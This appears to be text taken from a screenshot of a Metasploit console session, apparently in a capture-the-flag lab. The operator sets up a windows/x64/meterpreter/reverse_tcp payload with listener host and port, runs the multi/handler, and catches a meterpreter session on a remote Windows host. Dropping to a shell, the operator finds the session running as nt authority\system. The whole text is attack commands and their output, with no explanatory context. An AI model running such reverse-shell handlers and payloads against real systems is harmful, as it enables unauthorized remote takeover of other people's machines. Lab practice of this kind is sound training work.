 msf5 > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 > set lhost 10.10.14.7
lhost => 10.10.14.7
msf5 > set lport 4455
lport => 4455
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:4455
[*] Sending stage (201283 bytes) to 10.10.10.169
[*] Meterpreter session 1 opened (10.10.14.7:4455 -> 10.10.10.169:52430) at 2020-05-30 10:50:55 -0400
meterpreter > shell
Process 324 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>